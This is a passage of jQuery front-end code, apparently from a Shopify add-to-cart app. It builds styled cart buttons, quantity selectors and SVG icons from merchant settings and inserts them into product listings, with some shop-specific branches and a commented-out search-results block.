                                buttonstyle4: `<button id="" class="crtbtn  eosh_cart-btn cssbuttons-io-button cart-button-style4 button button4" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><p  style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p><div class="icon"><svg height="24" width="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></div></button>`,
                                buttonstyle5: `<button id="" class="crtbtn eosh_cart-btn button5 cart-button-style5" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><div class="button555" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span class="button__text" style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}</span><span class="button__icon" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><svg width="24" height="24" stroke-width="2" fill="none"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div></button>`,
                                buttonstyle6: `<div class="card1 eosh_cart-btn cart-button-style6" ><div class="add-to-cart-overlay"><button class="add-to-cart-hover-btn" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><img src="./cart.svg" alt=""> <p style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p></button></div></div>`
                            };
                
                            $.each(allvariants, function(key,currentVariant){
                                let selectedStyle = settingdata.quantity_button_style;
                                var selectedButton = settingdata.diff_buttonstyle;
                                var btn = '';
                                var icon = '';
    
                                console.log(settingdata.show_button_hover);
                                console.log(settingdata.select_button_style);
                                
                                if(!currentVariant.available){
                                    if (settingdata.show_hide_sold_out_button == 1) {
                                        btn = `<button style="color: ${settingdata.soldOutButtonColor || '#007bff'}; background-color: ${settingdata.soldOutButtonBackgroundColor || '#374151'}" class="sold_out_btn disabled">Sold out</button>`;
                                    } 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'greenicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    icon = `<div class="eosh_prod-card eosh_tenth"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `  <div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ``}<button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}"><svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/></svg></button></div></div>`; 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'squarepluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_fifth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'roundpluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'blackicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
    
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                                                </svg> 
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'whiteicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_eight">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                 <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
    
                                }else if(settingdata.append_to_button_style == 'button' && selectedStyle && quantityButtons[selectedStyle] && settingdata.show_button_hover == '1'){
                                    btn = `<div class="eosh_prod-card" style="z-index:1000;position:static;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px">
                                        <div  style="z-index:777;"  class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>
                                        <div class="card1 eosh_cart-btn cart-button-style6">
                                            <div class="add-to-cart-overlay">
                                                <button class="crtbtn  add-to-cart-hover-btn" id="${currentVariant.id}" style="background-color: ${settingdata.custom_button_color || '#808080'}; z-index: 1000;">
                                                     <img src="${APP_BASE_URL}/images/cart.svg" alt=""> 
                                                    <p style="color: ${settingdata.custom_text_color || '#898989'};">${settingdata.custom_text || 'Add to Cart'}</p>
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p>
                                    </div>`;
                                }else if(settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){       
                                    btn =`<div class="eosh_prod-card eosh_fourth" style="z-index:1;position:relative;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>${buttonHTML[selectedButton].replace('<button', `<button id="${currentVariant.id}"`)}</div><div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;"><p class="errorMessage"></p></div>`;
                                }else if( settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){
                                    btn =`<div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;"><div class="eosh_cart-quantity pointer">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ''}<button class="crtbtn square eosh_cart-btn pointer" id=${currentVariant.id}><span class="change-text-color">${settingdata.custom_text}</span></button></div></div>`;
                                }
    
                                if (domain == 'faacad-2.myshopify.com') {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length > 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').remove();
                                    } 
                                    $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                }else if(domain === '21cc49-ae.myshopify.com' || domain === '543544-47.myshopify.com' || domain === '3f1992-3a.myshopify.com'){
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                                    } 
                                }else if(domain === 'noovesnails.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).eq(0).after(btn,icon);
                                    } 
                                }else if(domain === 'mfr21f-0d.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).append(btn,icon);
                                    } 
                                }else {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                    } 
                                }
                            });
                        } 
                        
                    }
                }   


                // if( window.location.pathname.indexOf("search") > -1 ){     
                //     if(settingdata.show_widget_result == 1){
                //         var handle='';
                //         var allvartiants='';
                //         var headoption ='';
                //         var productdata  = JSON.parse(productsData);
                        
                //         for (var i = 0; i < productdata.length; i++) {
                //             handle = productdata[i].handle;
                //             allvartiants = productdata[i].variants;
                //             headoption = productdata[i].options;

                //                         var hiddehtml = ``;
                //                         var hidden=``;
                //                         $.each(allvartiants, function (key, value) {
                //                             var title=value.title;
                //                             if (title=='Default Title'){
                //                                 return false;
                //                             }
                //                             hiddehtml += `<option  value=${value.id}>${title}</option>`;  
                //                             hidden =`<select style="display:none;"  id="eosh-hiddenDropDown" class="" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: normal; font-style: normal; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; font-size: 14px; color: rgb(51, 51, 51); background-color: transparent; border-width: 1px; border-color: rgb(51, 51, 51); border-radius: 0px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                //                                     ${hiddehtml}
                //                                     </select>`; 
                //                         });
                //                         if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                             $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(hidden);
                //                         } 
                                                                                                        
                //                         var labelDropDown1 = null;
                //                         var dropDown1 = [];
                //                         var labelDropDown2 = null;
                //                         var dropDown2 = [];
                //                         var labelDropDown3 = null;
                //                         var dropDown3 = [];
                                    
                //                         $.each(headoption, function(key,variantName){
                //                                 if (key == 0) {
                //                                     labelDropDown1 = variantName.name;
                //                                     $.each(variantName.values, function(id,variantValue){
                //                                         dropDown1.push(variantValue);
                //                                     });
                //                                     let html = ``;
                //                                     for (var x  of dropDown1) {
                //                                         var y=  x;
                //                                         if (y =='Default Title'){
                //                                             return false;
                //                                         }
                //                                         x=  x.replace(/\s/g, '')
                //                                         html+= `<option value=${x}>${y}</option>`;
                //                                     }
                //                                     var dataselect =`<div id="labelDropDown1" class="labeldropdown1">${labelDropDown1}</div>
                //                                     <select  id="eosh-dropdown1" class="eosh-dropdown1">
                //                                         ${html} 
                //                                     </select>`; 
                                                
                //                                 } else if (key == 1) {
                //                                     labelDropDown2 = variantName.name;
                //                                     $.each(variantName.values,function (id, variantValue) {
                //                                         dropDown2.push(variantValue);
                //                                     });
                //                                     let html1 = ``;
                //                                     for (var x  of dropDown2) {
                //                                             var y=  x;
                //                                             x=  x.replace(/\s/g, '')
                //                                         html1+= `<option value=${x}>${y}</option>`;
                //                                     }
                //                                     var dataselect =`<div id="" class="labeldropdown2">${labelDropDown2}</div>
                //                                     <select  id="eosh-dropdown2" class="eosh-dropdown2">
                //                                         ${html1};
                //                                     </select>`;
                //                                 }else {
                //                                     labelDropDown3 = variantName.name;
                //                                     $.each(variantName.values,function (id, variantValue) {
                //                                             dropDown3.push(variantValue);
                //                                         });
                //                                     let html2 = ``;
                //                                     for (var x  of dropDown3) {
                //                                         var y=  x;
                //                                         html2+= `<option  value="${x}">${y}</option>`;
                //                                     }
                //                                     var dataselect =`
                //                                     <div class="labeldropdown3" >${labelDropDown3}</div>
                //                                     <select  id="eosh-dropdown3" class="eosh-dropdown3">
                //                                         ${html2}
                //                                     </select>`;
                //                                 } 

                //                                 if(settingdata.show_hide_varsize_color == 1){
                //                                     if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                                         $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                //                                     } 
                //                                 }   
                //                         });
                            
                //                         selectedtitle=[];
                //                         var  optionvalue=[];
                                
                //                         $.each(allvartiants, function(key,value){
                //                             // if(value.available == true){    
                //                                 if(settingdata.append_to_button_style == 'icon' && settingdata.select_icon_postion == 'greenicon'){
                //                                     var icon =`<div class="eosh_prod-card eosh_tenth">
                //                                                     <div class="eosh_cart-quantity">
                //                                                     ${settingdata.show_hide_button == 1 ? 
                //                                                         `<div class="eosh_quantity pointer">
                //                                                             <span class="eosh_down minus">
                //                                                                 <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                     <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                                                 </svg>                            
                //                                                             </span>
                //                                                             <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                                             <span class="eosh_up plus">
                //                                                                 <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                 <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                                                 </svg>                                                      
                //                                                             </span>
                //                                                         </div>`
                //                                                         : ``}
                //                                                         <button  class="crtbtn eosh_cart-btn pointer  button-data"  id=${value.id} >
                //                                                             <svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                 <path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/>
                //                                                             </svg>  
                //                                                         </button>
                //                                                     </div>
                //                                             </div>
                //                                                 <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                                     <p class="errorMessage"></p> 
                //                                                 </div> `;
                //                                 }else if(settingdata.append_to_button_style == 'icon' &&  settingdata.select_icon_postion == 'squarepluseicon'){
                //                                     var icon =`
                //                                     <div class="eosh_prod-card eosh_fifth">
                //                                         <div class="eosh_cart-quantity">
                //                                         ${settingdata.show_hide_button == 1 ? 
                //                                             `<div class="eosh_quantity">
                //                                                 <span class="eosh_down minus">
                //                                                     <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                                     </svg>                            
                //                                                 </span>
                //                                                 <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                                 <span class="eosh_up plus">
                //                                                     <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                                     </svg>                                                      
                //                                                 </span>
                //                                             </div>`
                //                                             : ``}
                //                                             <button class="crtbtn  eosh_cart-btn" id=${value.id}>
                //                                                 <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                     <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                //                                                     </svg>                        
                //                                             </button>
                //                                         </div>
                //                                     </div>
                //                                     <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                         <p class="errorMessage"></p> 
                //                                     </div> 
                //                                 `;
                //                                 }else if(settingdata.append_to_button_style == 'icon' &&  settingdata.select_icon_postion == 'roundpluseicon'){
                //                                     var icon =`<div class="eosh_prod-card eosh_sixth">
                //                                                 <div class="eosh_price-quantity">
                //                                                 ${settingdata.show_hide_button == 1 ? 
                //                                                     `<div class="eosh_quantity pointer">
                //                                                         <span class="eosh_down minus">
                //                                                             <svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
